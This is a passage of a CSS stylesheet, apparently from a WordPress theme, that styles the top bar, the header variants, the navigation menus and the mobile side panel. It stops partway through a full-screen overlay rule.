#toggle-bar-wrap.toggle-bar-fade-slide.active-bar {
	top: 0
}

#toggle-bar-wrap.toggle-bar-npad {
	padding: 0
}

.toggle-bar-btn {
	display: block;
	position: fixed;
	top: 0;
	right: 0;
	border-bottom: 20px solid transparent;
	border-left: 20px solid transparent;
	border-right: 20px solid #252525;
	border-top: 20px solid #252525;
	z-index: 10002;
	color: #fff
}

.toggle-bar-btn span.ticon {
	position: absolute;
	font-size: 11px;
	top: -11px;
	left: 4px
}

.togglebar-is-inline .toggle-bar-btn {
	position: absolute
}

body.admin-bar .toggle-bar-btn {
	top: 32px
}

#top-bar-wrap {
	border-bottom: 1px solid #eee;
	font-size: 0.923em
}

#top-bar {
	position: relative;
	padding: 15px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	direction: ltr
}

.textcenter #top-bar,
#top-bar.textcenter {
	display: block
}

#top-bar a {
	color: #555;
	transition: 0.15s all ease
}

#top-bar .searchform {
	display: inline-block
}

#top-bar .searchform input {
	padding-top: 0.5em;
	padding-bottom: 0.5em
}

#top-bar select {
	color: #000
}

.top-bar-left {
	float: left;
	margin-right: auto
}

.top-bar-right {
	float: right;
	margin-left: auto
}

.top-bar-centered {
	float: none
}

.wpex-top-bar-sticky {
	background: #fff;
	z-index: 99;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-o-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0)
}

#top-bar-wrap-sticky-wrapper.is-sticky .wpex-top-bar-sticky {
	position: fixed;
	z-index: 999
}

@media only screen and (min-width: 960px) {
	#top-bar-wrap.wpex-full-width {
		padding-left: 30px;
		padding-right: 30px
	}

	#top-bar-wrap.wpex-full-width .container {
		width: 100% !important;
		max-width: none !important
	}
}

#top-bar-content strong {
	color: #000
}

#top-bar-content span.wpex-inline {
	display: inline-block;
	margin-right: 20px
}

#top-bar-content span.wpex-inline .ticon {
	margin-right: .462em
}

#top-bar #lang_sel {
	z-index: 99;
	position: relative;
	margin-right: 10px;
	display: inline-block
}

#top-bar #lang_sel ul ul {
	z-index: 99999
}

#top-bar .lang_sel_list_horizontal {
	font-family: inherit;
	height: auto
}

#top-bar .lang_sel_list_horizontal a,
#top-bar .lang_sel_list_horizontal a:visited {
	background: none;
	color: inherit;
	padding: 0;
	font-size: inherit
}

#top-bar .lang_sel_list_horizontal li {
	float: none;
	display: inline-block;
	margin: 0 10px 0 0 !important
}

.top-bar-menu {
	display: block;
	float: left;
	margin: 0;
	list-style: none
}

.has-content .top-bar-menu {
	margin-right: 20px
}

.top-bar-menu li {
	display: block;
	float: left;
	margin-right: 20px
}

.top-bar-menu li:last-child {
	margin-right: 0
}

.top-bar-menu li .ticon {
	margin-right: 6px
}

.top-bar-menu li li {
	display: none !important
}

#top-bar-content.top-bar-centered .top-bar-menu,
#top-bar-content.top-bar-centered .top-bar-menu li {
	display: inline-block;
	float: none
}

#top-bar-social {
	position: relative
}

#top-bar-social ul {
	display: inline-block;
	list-style: none;
	margin: 0;
	vertical-align: bottom
}

#top-bar-social li {
	float: left;
	margin-right: 5px
}

#top-bar-social li:last-child {
	margin-right: 0
}

#top-bar-social.social-style-none li {
	margin-right: 10px
}

.textcenter #top-bar-social li {
	float: none;
	display: inline-block
}

#top-bar-social a {
	display: block;
	font-size: 14px
}

#top-bar-social a.wpex-social-btn {
	height: 26px;
	line-height: 26px;
	width: 26px;
	padding: 0
}

#top-bar-social a.wpex-social-btn.wpex-social-btn-bordered {
	height: 22px;
	line-height: 22px;
	width: 22px;
	font-size: 13px
}

#top-bar-social a.wpex-social-btn-no-style {
	color: #bbb;
	font-size: 18px;
	width: auto
}

#top-bar-social a.wpex-social-btn-no-style:hover {
	color: #000
}

#top-bar-social.top-bar-centered {
	padding-top: 15px
}

#top-bar-social.top-bar-centered a {
	display: inline-block;
	float: none
}

#top-bar-social.social-style-colored-icons a {
	margin-right: 0
}

#top-bar-social.social-style-colored-icons a:hover {
	opacity: 0.85
}

#top-bar-social.social-style-colored-icons img {
	height: 24px
}

.top-bar-right .polylang-switcher-shortcode {
	float: right;
	margin-left: 20px
}

.top-bar-left .polylang-switcher-shortcode {
	float: left;
	margin-right: 20px
}

#site-header {
	padding: 0 !important;
	position: relative
}

#site-header.wpex-header-two-flex-v #site-header-inner {
	display: flex;
	align-items: center
}

#site-header.wpex-header-two-flex-v #site-header-inner #header-aside {
	margin-left: auto;
	order: 2
}

#site-header-inner {
	position: relative;
	padding-top: 30px;
	padding-bottom: 30px;
	height: 100%
}

#site-navigation.container {
	position: relative
}

#site-header.header-builder {
	z-index: 10
}

#site-header.header-builder #site-header-inner {
	padding: 0
}

#site-logo {
	display: table
}

#site-logo a {
	height: 100%;
	padding: 0;
	margin: 0;
	text-decoration: none
}

#site-logo a.site-logo-text {
	color: #222;
	font-size: 24px;
	font-weight: bold;
	transition: 0.15s all ease
}

#site-logo a:hover {
	text-decoration: none
}

#site-logo img {
	display: inline;
	vertical-align: middle;
	height: auto;
	width: auto;
	max-height: 100%;
	max-width: 100%
}

#site-logo-inner {
	display: table-cell;
	vertical-align: middle
}

#site-logo-fa-icon {
	margin-right: 10px
}

#site-logo-fa-icon.ticon-wpex-hidden {
	margin: 0
}

#site-navigation-wrap {
	transition: background-color 0.15s ease, border-color 0.15s ease
}

#site-navigation a {
	text-decoration: none
}

#site-navigation .menu-button.menu-button-rounded span.link-inner {
	border-radius: 40px
}

#site-navigation > ul > li > a:not([href]) {
	cursor: default;
	user-select: none
}

#site-navigation .link-inner .ticon {
	margin-right: .462em
}

#site-navigation li.no-icon-margin .link-inner .ticon {
	margin-right: 0
}

#site-navigation .link-inner .ticon.wpex-menu-search-icon,
#site-navigation .link-inner .ticon.wcmenucart-icon {
	margin: 0
}

.wpex-mm-menu-item {
	display: none !important
}

#site-navigation-sticky-wrapper.is-sticky #site-navigation-wrap {
	position: fixed;
	top: 0;
	width: 100%;
	background: #fff;
	overflow: visible !important;
	z-index: 999;
	border-bottom: 1px solid #eee;
	box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.1);
	-ms-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

#site-navigation .dropdown-menu li a .nav-arrow {
	margin-left: 4px;
	margin-right: 0
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a {
	padding-right: 25px
}

#site-navigation .sf-menu > li ul li .nav-arrow {
	position: absolute;
	top: 50%;
	right: 10px;
	height: 10px;
	line-height: 10px;
	margin-top: -5px
}

#site-navigation .dropdown-menu ul.sub-menu {
	background: #fff;
	border: 1px solid #eee
}

#site-navigation .dropdown-menu ul.sub-menu ul {
	margin-left: 0;
	text-align: left
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item:first-child ul {
	margin-top: 0
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item {
	padding: 0
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item a {
	display: block;
	float: none;
	padding: 8px 12px;
	height: auto;
	margin: 0px;
	border: 0px;
	line-height: 1.4em;
	color: #666;
	font-size: 0.923em;
	border-bottom: 1px solid #eee
}

#site-navigation .dropdown-menu ul.sub-menu li:last-child > a {
	border-bottom: 0
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item a:hover {
	background: #f7f7f7
}

#site-navigation .dropdown-menu li.left-dropdowns ul ul {
	left: auto;
	right: 100%
}

body #site-navigation .sf-menu li.left-dropdowns ul a.sf-with-ul {
	padding-left: 25px;
	padding-right: 12px
}

#site-navigation .dropdown-menu li.left-dropdowns ul .ticon-angle-right {
	left: 9px;
	right: auto
}

#site-navigation .dropdown-menu li.left-dropdowns ul .ticon-angle-right:before {
	content: "\f104"
}

#site-navigation .dropdown-menu > li.menu-item > a > span.link-inner {
	transition: background 0.15s ease-in-out, color 0.15s ease-in-out
}

#site-navigation .dropdown-menu ul.sub-menu li.menu-item > a {
	transition: all 0.15s ease
}

body.wpex-is-mobile-device .site-search-toggle:focus,
body.wpex-is-mobile-device .toggle-cart-widget a.wcmenucart:focus {
	outline: 0;
	box-shadow: none
}

@media only screen and (min-width: 960px) {
	#site-header.wpex-full-width .container {
		width: 100% !important;
		max-width: none !important
	}

	#site-header.header-one.wpex-full-width,
	#site-header.header-five.wpex-full-width {
		padding-left: 30px !important;
		padding-right: 30px !important
	}

	#site-header.header-two.wpex-full-width #site-header-inner {
		padding-left: 30px;
		padding-right: 30px
	}
}

#site-logo a.sticky-logo {
	display: none
}

#site-header.fixed-scroll {
	z-index: 99;
	transform: translateZ(0)
}

#site-header.transform-prepare {
	-ms-transform: translateY(-100%);
	-webkit-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	transform: translateY(-100%);
	transition: transform .25s ease-in-out, opacity .15s ease-in-out !important
}

#site-header.transform-prepare .overlay-header {
	position: fixed
}

#site-header.transform-prepare.transform-go {
	-ms-transform: translateY(0%);
	-webkit-transform: translateY(0%);
	-o-transform: translateY(0%);
	-moz-transform: translateY(0%);
	transform: translateY(0%)
}

#site-header-sticky-wrapper.is-sticky #site-header {
	position: fixed;
	overflow: visible !important;
	z-index: 1001;
	background-color: #fff;
	-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1)
}

#site-header-sticky-wrapper.is-sticky #site-header-inner {
	z-index: 999
}

#site-header.shrink-sticky-header {
	width: 100%;
	transition: opacity 0.3s
}

#site-header.shrink-sticky-header.sticky-header-shrunk #site-logo {
	padding-top: 0;
	padding-bottom: 0
}

.sticky-header-shrunk #site-header-inner {
	height: 70px;
	padding-top: 10px !important;
	padding-bottom: 10px !important
}

.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu > li > a {
	height: 50px
}

.shrink-sticky-header.sticky-header-shrunk #site-logo img {
	max-height: 50px
}

.anim-shrink-header #site-header-sticky-wrapper,
.anim-shrink-header #site-header,
.anim-shrink-header #site-header-inner,
.anim-shrink-header .navbar-style-five,
.anim-shrink-header .navbar-style-five #site-navigation,
.anim-shrink-header #site-logo,
.anim-shrink-header #site-logo-inner,
.anim-shrink-header #site-logo a,
.anim-shrink-header #site-logo img {
	transition: all 0.3s linear
}

.anim-shrink-header #site-logo img {
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	backface-visibility: hidden
}

.anim-shrink-header #site-navigation-wrap {
	transition: top 0.3s linear
}

.header-one #site-logo {
	float: left;
	height: 100%
}

.navbar-style-one {
	position: absolute;
	right: -15px;
	top: 50%;
	margin-top: -25px;
	height: 50px
}

body.navbar-has-inner-span-bg .navbar-style-one {
	right: -4px
}

body:not(.navbar-has-inner-span-bg) .navbar-style-one .dropdown-menu > li:last-child.menu-button {
	margin-right: 11px
}

.navbar-style-one .dropdown-menu > li.menu-item > a {
	display: block;
	height: 50px;
	line-height: 50px;
	padding: 0 4px;
	color: #555
}

.navbar-style-one .dropdown-menu > li.menu-item > a > span.link-inner {
	display: inline-block;
	line-height: 1;
	padding: 0.5em 11px;
	border-radius: 3px
}

.header-two {
	background: #fff
}

.header-two-aside {
	float: right;
	font-size: 1.077em;
	text-align: right
}

.header-two-logo {
	float: left
}

#header-two-search {
	margin-top: 10px;
	float: right
}

#header-two-search input[type="search"] {
	width: 160px;
	float: left;
	height: 34px;
	line-height: normal;
	padding: 0 10px;
	border-radius: 0;
	font-size: .923em
}

#header-two-search #header-two-search-submit {
	font-size: 12px;
	height: 34px;
	line-height: 34px;
	width: 35px;
	text-align: center;
	padding: 0;
	outline: none;
	cursor: pointer;
	border-radius: 0
}

#header-two-search .woocommerce-product-search input[type="submit"] {
	height: 34px;
	width: auto
}

.navbar-style-two {
	background: #fff;
	border-top: 1px solid #eee
}

body.page-header-disabled .navbar-style-two {
	border-bottom: 1px solid #eee
}

.navbar-style-two .dropdown-menu {
	width: 100%;
	border-left: 1px solid #eee;
	border-right: 1px solid #eee
}

.navbar-style-two .dropdown-menu a {
	transition: all 0.15s ease
}

.navbar-style-two .dropdown-menu li {
	border-right: 1px solid #eee
}

.navbar-style-two .dropdown-menu li li {
	border-right: 0
}

.navbar-style-two .dropdown-menu > li > a {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #555;
	font-weight: normal;
	padding: 0 20px
}

.navbar-style-two .dropdown-menu .search-toggle-li,
.navbar-style-two .dropdown-menu .woo-menu-icon {
	float: right;
	border-left: 1px solid #eee;
	border-right: 0
}

.navbar-style-two.center-items {
	text-align: center
}

.navbar-style-two.center-items .dropdown-menu > ul {
	text-align: left;
	border-left: 0;
	border-right: 0
}

.navbar-style-two.center-items .dropdown-menu > li:first-child {
	border-left: 1px solid #eee
}

.navbar-style-two.center-items .dropdown-menu > li,
.navbar-style-two.center-items .dropdown-menu .woo-menu-icon,
.navbar-style-two.center-items .dropdown-menu .search-toggle-li {
	display: inline-block;
	float: none;
	border-left: 0;
	border-right: 1px solid #eee
}

.navbar-style-two.no-borders .dropdown-menu,
.navbar-style-two.no-borders .dropdown-menu li {
	border: 0 !important
}

.navbar-style-two.no-borders li ul {
	text-align: left
}

.header-three-logo {
	float: none;
	text-align: center;
	margin: 0 auto
}

.header-three-logo a {
	display: inline;
	display: inline-block;
	float: none
}

.header-three-aside {
	float: none;
	clear: both;
	text-align: center;
	width: 100%;
	margin-top: 10px
}

.navbar-style-three {
	background: #fff;
	border-top: 1px solid #eee
}

body.page-header-disabled .navbar-style-three {
	border-bottom: 1px solid #eee
}

body.has-overlay-header .navbar-style-three {
	border: 0
}

.navbar-style-three .dropdown-menu {
	text-align: center;
	float: none
}

.navbar-style-three .dropdown-menu ul.sub-menu {
	text-align: left
}

.navbar-style-three .dropdown-menu > li.menu-item {
	display: inline-block;
	float: none
}

.navbar-style-three .dropdown-menu > li.menu-item > a {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #555;
	font-weight: normal;
	padding: 0 5px
}

.navbar-style-three .dropdown-menu > li.menu-item > a > span.link-inner {
	display: inline-block;
	line-height: 1;
	padding: 0.5em 0.8em;
	border-radius: 3px
}

.header-four-logo {
	float: none;
	text-align: center;
	margin: 0 auto
}

.header-four-logo a {
	display: inline-block;
	float: none
}

.header-four-aside {
	float: none;
	clear: both;
	text-align: center;
	width: 100%;
	margin-top: 10px
}

#site-header.overlay-header.dyn-styles #site-navigation-wrap.navbar-style-four {
	background: rgba(0, 0, 0, 0.5);
	border: 0
}

.navbar-style-four {
	background: #fff;
	border-bottom: 1px solid #eee
}

.navbar-style-four .dropdown-menu {
	text-align: center;
	float: none
}

.navbar-style-four .dropdown-menu ul.sub-menu {
	text-align: left
}

.navbar-style-four .dropdown-menu > li.menu-item {
	display: inline-block;
	float: none
}

.navbar-style-four .dropdown-menu > li.menu-item > a {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #555;
	font-weight: normal;
	padding: 0 5px
}

.navbar-style-four .dropdown-menu > li.menu-item > a > span.link-inner {
	display: inline-block;
	line-height: 1;
	padding: 0.5em 0.8em;
	border-radius: 3px
}

#site-logo.header-five-logo {
	display: none;
	float: none;
	margin: 0;
	padding: 0;
	transition: all 0.3s ease
}

#site-logo.header-five-logo.display {
	display: table
}

.menu-item-logo {
	padding: 0 40px
}

#site-navigation-wrap.navbar-style-five,
.navbar-style-five #site-navigation {
	height: 100%
}

.navbar-style-five .dropdown-menu {
	text-align: center;
	float: none;
	display: table;
	height: 100%;
	margin: 0 auto
}

.navbar-style-five .dropdown-menu ul.sub-menu {
	text-align: left
}

.navbar-style-five .dropdown-menu > li.menu-item {
	height: 100%;
	display: table-cell;
	vertical-align: middle;
	float: none
}

.navbar-style-five .dropdown-menu > li.menu-item > a {
	display: block;
	height: 50px;
	line-height: 50px;
	color: #555;
	font-weight: normal;
	padding: 0 4px
}

.navbar-style-five .dropdown-menu > li.menu-item > a > span.link-inner {
	display: inline-block;
	line-height: 1;
	padding: 0.5em 0.8em;
	border-radius: 3px
}

.navbar-style-six #site-navigation {
	border-top: 1px solid #eee
}

.navbar-style-six .dropdown-menu > li.menu-item {
	display: block;
	width: 100%;
	height: auto;
	border-bottom: 1px solid #eee
}

.navbar-style-six .dropdown-menu > li.menu-item > a {
	display: block;
	color: #555;
	font-weight: normal;
	padding: 1em 30px
}

.navbar-style-six .dropdown-menu > li.menu-item > a span.link-inner {
	display: block;
	padding: 0;
	transition: none
}

.navbar-style-six .dropdown-menu > li.menu-item.menu-item-has-children > a {
	padding-right: 50px
}

.navbar-style-six .dropdown-menu > li.menu-item a {
	transition: all 0.35s ease
}

.navbar-style-six .dropdown-menu > li.menu-item a:hover {
	background: #f7f7f7
}

.navbar-style-six .dropdown-menu > li.menu-item.current-menu-item > a,
.navbar-style-six .dropdown-menu > li.menu-item.current-menu-parent > a {
	background: #4a97c2;
	color: #fff !important;
	transition: all 0.3s ease-in-out
}

.navbar-style-six .dropdown-menu .nav-arrow.top-level {
	position: absolute;
	right: 20px;
	top: 50%;
	height: 20px;
	line-height: 20px;
	margin-top: -10px;
	font-size: 11px;
	opacity: .4
}

.navbar-style-six .wpex-menu-search-text {
	display: inline-block;
	padding-left: 20px
}

.navbar-style-six .sf-menu li.menu-item {
	white-space: normal
}

body.wpex-has-vertical-header #site-header {
	background: #fff
}

body.wpex-has-vertical-header #site-navigation .sf-menu ul {
	top: 0;
	left: 100%;
	text-align: left
}

body.wpex-has-vertical-header #site-navigation .sf-menu ul a {
	padding: 1em 20px
}

body.wpex-has-vertical-header #site-navigation .dropdown-menu li.megamenu {
	position: relative
}

body.wpex-has-vertical-header #site-navigation .dropdown-menu li.megamenu > ul {
	left: 100%;
	width: 750px
}

@media only screen and (min-width: 960px) {
	body.wpex-has-vertical-header {
		position: relative
	}

	body.wpex-has-vertical-header.full-width-main-layout #wrap {
		padding-left: 280px
	}

	body.wpex-has-vertical-header.full-width-main-layout.wpex-site-header-disabled #outer-wrap {
		padding-left: 0
	}

	body.wpex-has-vertical-header #site-header {
		position: absolute;
		z-index: 99;
		top: 0;
		left: 0;
		width: 280px;
		height: 100%
	}

	body.wpex-has-vertical-header #site-header.header-six {
		-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
		-moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1);
		box-shadow: 0 0 7px rgba(0, 0, 0, 0.1)
	}

	body.wpex-has-vertical-header #site-header .container {
		width: 100%;
		max-width: 100%
	}

	body.wpex-has-vertical-header.wpex-fixed-vertical-header #site-header {
		position: fixed;
		overflow: visible
	}

	body.wpex-has-vertical-header.wpex-fixed-vertical-header.admin-bar #site-header {
		top: 32px
	}

	body.wpex-has-vertical-header #site-logo {
		display: block
	}

	body.wpex-has-vertical-header #site-logo img {
		display: block;
		margin: 0 auto
	}

	body.wpex-has-vertical-header .header-six #site-logo {
		padding: 0 30px 30px 30px
	}

	body.wpex-has-vertical-header #site-logo-inner {
		display: block
	}

	body.wpex-has-vertical-header .sf-menu ul {
		min-width: 180px
	}

	body.wpex-has-vertical-header.boxed-main-layout #wrap {
		padding-left: 280px
	}

	body.wpex-has-vertical-header.boxed-main-layout.wpex-site-header-disabled #wrap {
		padding-left: 0
	}

	body.wpex-has-vertical-header.boxed-main-layout #site-header .container {
		padding-left: 0 !important;
		padding-right: 0 !important
	}

	body.wpex-has-vertical-header .page-header {
		border-top: 0
	}
}

#mobile-menu a {
	position: relative;
	display: inline-block;
	color: inherit;
	font-size: 22px;
	margin-left: .769em;
	transition: 0.15s all ease
}

#mobile-menu a:first-child {
	margin-left: 0
}

#mobile-menu a:hover {
	text-decoration: none
}

body.wpex-is-mobile-device #mobile-menu a:focus {
	outline: 0;
	box-shadow: none
}

#mobile-menu .wpex-shop {
	position: relative
}

#mobile-menu .wpex-cart-count {
	display: block;
	position: absolute;
	top: -3px;
	right: -8px;
	height: 16px;
	line-height: 16px;
	width: 16px;
	text-align: center;
	background: #bbb;
	color: #fff;
	font-size: 9px;
	font-weight: 600;
	display: none;
	border-radius: 50%
}

#mobile-menu .wpex-cart-count.wpex-has-items {
	background: #2c87f0;
	display: block
}

body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu {
	height: 30px;
	line-height: 30px;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -15px
}

.wpex-mobile-toggle-menu-icon_buttons_under_logo {
	clear: both
}

.wpex-mobile-toggle-menu-icon_buttons_under_logo #mobile-menu {
	padding-top: 10px;
	text-align: center
}

#wpex-mobile-menu-fixed-top {
	background: #222;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999
}

#wpex-mobile-menu-fixed-top .container {
	position: relative
}

#wpex-mobile-menu-fixed-top .wpex-inner {
	font-size: 18px;
	height: 50px;
	line-height: 50px;
	color: #fff
}

#wpex-mobile-menu-fixed-top .wpex-inner a {
	color: inherit;
	text-decoration: none
}

body.admin-bar #wpex-mobile-menu-fixed-top {
	top: 32px
}

#wpex-mobile-menu-fixed-top .mobile-menu-toggle {
	display: block;
	text-decoration: none
}

#wpex-mobile-menu-fixed-top .mobile-menu-toggle .ticon {
	margin-right: 10px
}

#wpex-mobile-menu-fixed-top .wpex-aside {
	float: right
}

#wpex-mobile-menu-fixed-top .wpex-aside a {
	margin-left: .923em
}

#wpex-mobile-menu-fixed-top .wpex-cart-count {
	margin-left: 4px
}

#wpex-mobile-menu-navbar {
	background: #222;
	position: relative
}

#wpex-mobile-menu-navbar .mobile-menu-toggle {
	display: block;
	color: #fff;
	height: 50px;
	line-height: 50px;
	font-size: 1.077em
}

#wpex-mobile-menu-navbar .mobile-menu-toggle:hover {
	text-decoration: none
}

#wpex-mobile-menu-navbar .mobile-menu-toggle .ticon {
	margin-right: .769em
}

body.wpex-is-mobile-device #wpex-mobile-menu-navbar .mobile-menu-toggle:focus {
	outline: 0;
	box-shadow: none
}

#sidr-main {
	display: block;
	position: fixed;
	top: 0;
	height: 100%;
	z-index: 999999;
	width: 320px;
	max-width: 100%;
	padding-bottom: 30px;
	overflow-x: hidden;
	overflow-y: auto;
	font-size: 14px;
	background: #262626;
	color: #707070;
	-webkit-overflow-scrolling: touch;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

#sidr-main.right {
	right: -320px
}

#sidr-main.left {
	left: -320px
}

#sidr-main ul {
	list-style: none;
	margin: 0
}

.sidr-class-wpex-close {
	line-height: normal;
	font-size: 32px;
	color: #aaa;
	font-family: "Times New Roman", Times, serif;
	font-weight: bold;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.sidr-class-wpex-close a {
	color: inherit;
	display: block;
	display: inline-block;
	padding: 10px 20px
}

.sidr-class-wpex-close a:hover {
	color: #fff
}

body.wpex-is-mobile-device .sidr-class-wpex-close a:focus {
	outline: 0;
	box-shadow: none
}

.sidr a {
	color: inherit;
	border: 0;
	transition: all 0.15s ease-in-out
}

.sidr a:hover {
	color: #fff;
	text-decoration: none
}

#sidr-close {
	display: none
}

.sidr-class-dropdown-menu > li:first-child {
	border-top: 1px solid rgba(255, 255, 255, 0.035)
}

.sidr-class-dropdown-menu li {
	border-bottom: 1px solid rgba(255, 255, 255, 0.035)
}

.sidr-class-dropdown-menu li a {
	display: block;
	position: relative;
	padding: 0.9em 20px
}

.sidr-class-dropdown-menu li a .ticon,
.sidr-class-dropdown-menu li a .fa {
	margin-right: .615em
}

.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children > a {
	padding-right: 60px
}

.sidr-class-dropdown-menu ul {
	display: none;
	border-top: 1px solid rgba(255, 255, 255, 0.035);
	background: rgba(255, 255, 255, 0.02)
}

.sidr-class-dropdown-menu ul li:last-child {
	border: 0
}

.sidr-class-dropdown-menu ul ul {
	font-size: 1em
}

.sidr-class-dropdown-menu ul a {
	padding-top: 0.7em;
	padding-bottom: 0.7em
}

.sidr-class-dropdown-menu ul a:before {
	content: "-";
	display: inline-block;
	margin: 0 .615em
}

.sidr-class-dropdown-menu ul ul a:before {
	content: "--"
}

.sidr-class-dropdown-menu ul ul a:before {
	margin-left: 20px
}

.sidr-class-dropdown-menu ul ul ul a:before {
	margin-left: 40px
}

.sidr-class-dropdown-menu .wpex-open-submenu {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 100%;
	cursor: pointer;
	opacity: 0.8;
	font-size: 1.35em;
	text-align: right
}

.sidr-class-dropdown-menu .wpex-open-submenu .ticon {
	margin: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 20px
}

.sidr-class-dropdown-menu .sidr-class-nav-no-click > a > .wpex-open-submenu {
	width: 100%
}

.sidr-class-dropdown-menu .active > a > .wpex-open-submenu .ticon::before {
	content: "\f106"
}

.sidr #searchform-header-replace-close,
.sidr .nav-arrow,
.sidr-class-wcmenucart,
.sidr-class-nav-arrow,
.sidr-class-wpex-menu-extra,
#sidr-id-searchform-dropdown {
	display: none !important
}

.wpex-sidr-overlay {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background: rgba(0, 0, 0, 0.6);
	z-index: 9999;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-o-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0)
}

.wpex-sidr-overlay.wpex-custom-cursor {
	cursor: url(assets/cursors/close.ico), default;
	cursor: -webkit-image-set(url(assets/cursors/close.ico) 1x, url(assets/cursors/close2x.ico) 2x)
}

#sidr-id-searchform-overlay-title {
	display: none
}

.sidr-class-mobile-menu-searchform {
	position: relative;
	border-bottom: 1px solid rgba(255, 255, 255, 0.035)
}

.sidr-class-mobile-menu-searchform input {
	width: 100%;
	background: none;
	border: 0;
	outline: 0;
	font-size: 1em;
	color: inherit;
	font-weight: inherit;
	border: 0;
	border-radius: 0;
	padding: 0.9em 55px 0.9em 20px
}

.sidr-class-mobile-menu-searchform button {
	background: none !important;
	display: block;
	position: absolute;
	right: 20px;
	height: 30px;
	line-height: 30px;
	width: 30px;
	text-align: right;
	top: 50%;
	margin-top: -15px;
	color: inherit;
	padding: 0
}

.sidr-class-mobile-menu-searchform input[placeholder] {
	color: inherit
}

.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder {
	color: inherit
}

.sidr-class-mobile-menu-searchform ::-moz-placeholder {
	color: inherit;
	opacity: 1
}

.sidr-class-mobile-menu-searchform :-ms-input-placeholder {
	color: inherit
}

.sidr-class-mobile-menu-searchform :-moz-placeholder {
	color: inherit
}

.mobile-toggle-nav {
	display: none;
	background: #fff;
	z-index: 9999;
	height: auto;
	line-height: inherit;
	margin-top: 0
}

.mobile-toggle-nav.wpex-togglep-absolute {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	max-height: 500px;
	overflow-y: auto
}

.mobile-toggle-nav a {
	position: relative;
	color: #555;
	display: block;
	padding: 10px 0;
	border-top: 1px solid #eee
}

.mobile-toggle-nav a:hover {
	color: #000;
	text-decoration: none
}

.mobile-toggle-nav a .ticon {
	margin-right: 10px
}

.mobile-toggle-nav ul {
	list-style: none;
	margin: 0 auto
}

.mobile-toggle-nav .nav-arrow {
	display: none
}

.mobile-toggle-nav .menu-item-has-children > a {
	padding-right: 45px
}

.mobile-toggle-nav .menu-item-has-children ul {
	display: none
}

.mobile-toggle-nav .menu-item-has-children ul a {
	padding-left: 12px
}

.mobile-toggle-nav .menu-item-has-children ul a:before {
	content: "-";
	margin-right: .385em
}

.mobile-toggle-nav .menu-item-has-children ul ul a {
	padding-left: 22px
}

.mobile-toggle-nav .menu-item-has-children ul ul a:before {
	content: "--";
	margin-right: 10px
}

.mobile-toggle-nav .menu-item-has-children ul ul ul a {
	padding-left: 32px
}

.mobile-toggle-nav .menu-item-has-children ul ul ul a:before {
	content: "---";
	margin-right: 10px
}

.mobile-toggle-nav .menu-item-has-children ul ul ul ul a {
	padding-left: 42px
}

.mobile-toggle-nav .wpex-open-submenu {
	position: absolute;
	top: 0;
	right: 0;
	width: 45px;
	height: 100%;
	cursor: pointer;
	opacity: 0.8;
	font-size: 1.35em;
	text-align: right
}

.mobile-toggle-nav .wpex-open-submenu .ticon {
	margin: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0
}

.mobile-toggle-nav .nav-no-click > a > .wpex-open-submenu {
	width: 100%
}

.mobile-toggle-nav .active > a > .wpex-open-submenu .ticon::before {
	content: "\f106"
}

.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav {
	background: #222
}

.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a {
	border-color: #333;
	color: #aaa
}

.wpex-mobile-toggle-menu-fixed_top .mobile-toggle-nav a:hover {
	color: #fff
}

.mobile-toggle-nav #mobile-menu-search {
	display: block;
	padding-bottom: 20px;
	position: relative
}

.mobile-toggle-nav-search input[type="search"] {
	width: 100%;
	padding-top: 0;
	padding-bottom: 0;
	padding-right: 50px;
	padding-left: 10px;
	height: 45px;
	border-radius: 0
}

.mobile-toggle-nav-search .searchform-submit {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
	height: 45px;
	line-height: 45px;
	width: 45px;
	border-radius: 0
}

.mobile-toggle-nav .wpex-menu-extra {
	display: none
}

.mobile-toggle-nav .wpex-mm-menu-item {
	display: block !important
}

.full-screen-overlay-nav {
	display: block;
	position: fixed;
	z-index: -1;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	visibility: hidden;
	overflow-y: auto;
